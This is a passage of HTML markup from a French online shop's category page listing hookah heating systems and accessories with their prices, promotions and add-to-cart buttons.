href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/vulcan-air-dschinni/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Grille de chauffe Vulcan AIR Dschinni</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=26022" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26022" data-product_sku="VulcanAir" aria-label="Ajouter au panier : &ldquo;Grille de chauffe Vulcan AIR Dschinni&rdquo;" rel="nofollow" data-success_message="« Grille de chauffe Vulcan AIR Dschinni » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26022" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-26025 status-publish first instock product_cat-accessoires product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoires-pour-chicha-pas-cher product_tag-chicha-pas-cher product_tag-kit-foyer-brohood product_tag-kit-foyer-khaloud product_tag-systeme-de-chauffe-chicha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/dschinni-nero-glass-set-vulcan-air/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dschinni NERO GLASS Set Vulcan AIR" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dschinni NERO GLASS Set Vulcan AIR" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/12/dschinni-nero-glass-bowl-SET-Vulcan-AIR.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/dschinni-nero-glass-set-vulcan-air/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Dschinni NERO GLASS Set Vulcan AIR</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=26025" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26025" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26025" data-product_sku="NeroGlassVulcanAir" aria-label="Ajouter au panier : &ldquo;Dschinni NERO GLASS Set Vulcan AIR&rdquo;" rel="nofollow" data-success_message="« Dschinni NERO GLASS Set Vulcan AIR » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26025" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-26024 status-publish instock product_cat-accessoires product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums product_tag-chicha-pas-cher product_tag-grille-chicha-pas-cher product_tag-grille-chicha-pour-foyer has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/dschinni-seflex-2-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dschinni SEFLEX 2.0" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dschinni SEFLEX 2.0" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/12/panier-dschinni-seflex-2.0.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/dschinni-seflex-2-0/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Dschinni SEFLEX 2.0</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 4,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 1,00&euro;.</span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=26024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26024" data-product_sku="TamisSeflex2.0" aria-label="Ajouter au panier : &ldquo;Dschinni SEFLEX 2.0&rdquo;" rel="nofollow" data-success_message="« Dschinni SEFLEX 2.0 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26024" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-25160 status-publish instock product_cat-systemes-de-chauffe-et-aluminiums product_tag-khaloud-pas-cher product_tag-khaloud-pour-chicha product_tag-systeme-de-chauffe-chicha-pas-cher has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaya-the-block-hmd-bigstar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KAYA THE BLOCK HMD BigStar" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager.png 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KAYA THE BLOCK HMD BigStar" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager-100x100.png 100w, https://www.narguiluxe.com/wp-content/uploads/2020/10/THE-BLOCK-HMD-BigStar-Heat-Manager.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/kaya-the-block-hmd-bigstar/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">KAYA THE BLOCK HMD BigStar</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 24,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 5,90&euro;.</span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=25160" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25160" data-product_sku="KAYA THE BLOCK HMD BigStar" aria-label="Ajouter au panier : &ldquo;KAYA THE BLOCK HMD BigStar&rdquo;" rel="nofollow" data-success_message="« KAYA THE BLOCK HMD BigStar » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25160" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-24679 status-publish last instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoire-khaloud product_tag-accessoire-pour-chicha product_tag-accessoire-pratique-chicha product_tag-chicha-pas-cher has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Promo !</span>
	<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/poignee-pour-kaloud/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="poignée pour kaloud lotus" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="poignée pour kaloud lotus" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/09/POIGNÉE-POUR-KALOUD-LOTUS.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/poignee-pour-kaloud/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">POIGNÉE POUR KALOUD</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 2,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 1,00&euro;.</span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=24679" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24679" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24679" data-product_sku="PoigneeKaloud" aria-label="Ajouter au panier : &ldquo;POIGNÉE POUR KALOUD&rdquo;" rel="nofollow" data-success_message="« POIGNÉE POUR KALOUD » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24679" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-23684 status-publish first instock product_cat-foyers product_cat-systemes-de-chauffe-et-aluminiums has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/one-coal-ao-safe-solo-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ONE COAL AO - SAFE SOLO SET" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ONE COAL AO - SAFE SOLO SET" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/07/ao-safe-solo-silikon-set-noir.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/one-coal-ao-safe-solo-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">ONE COAL AO &#8211; SAFE SOLO SET</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=23684" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23684" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23684" data-product_sku="OneCoalAO" aria-label="Ajouter au panier : &ldquo;ONE COAL AO - SAFE SOLO SET&rdquo;" rel="nofollow" data-success_message="« ONE COAL AO - SAFE SOLO SET » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23684" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-23462 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-accessoire-pour-chicha product_tag-chicha-pas-chere product_tag-kaloud-chicha product_tag-kaloud-pas-cher product_tag-khaloud-pas-cher product_tag-narguiluxe product_tag-systeme-de-chauffe-chicha has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/khmara-pro-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KHMARA PRO 2" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-1536x1536.jpg 1536w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-scaled.jpg 2048w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KHMARA PRO 2" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-1536x1536.jpg 1536w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-scaled.jpg 2048w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/07/khmara-pro-2-mat-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/khmara-pro-2/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">KHMARA PRO 2</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/khmara-pro-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23462" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23462" data-product_sku="KhmaraPro2" aria-label="Sélectionner les options pour &ldquo;KHMARA PRO 2&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23462" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-15881 status-publish instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-chicha product_tag-hookah product_tag-narguile product_tag-shisha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/american-kicker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="american-kicker-narguiluxe.com" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="american-kicker-narguiluxe.com" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/07/american-kicker-narguiluxe.com_.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/american-kicker/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">American Kicker Provost</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/?add-to-cart=15881" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15881" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15881" data-product_sku="AmericanKicker" aria-label="Ajouter au panier : &ldquo;American Kicker Provost&rdquo;" rel="nofollow" data-success_message="« American Kicker Provost » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15881" class="screen-reader-text">
			</span>
</div></li>
<li class="ast-col-sm-12 ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-14873 status-publish last instock product_cat-accessoires product_cat-systemes-de-chauffe-et-aluminiums product_tag-chicha product_tag-hookah product_tag-kaloud-steamulation product_tag-narguile product_tag-shisha has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.narguiluxe.com/shop/accessoires/systemes-de-chauffe-et-aluminiums/systeme-de-chauffe-steamulation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="steamulation-hms" decoding="async" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="steamulation-hms" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2019/05/steamulation-hms-2-300x300.jpg 300w, 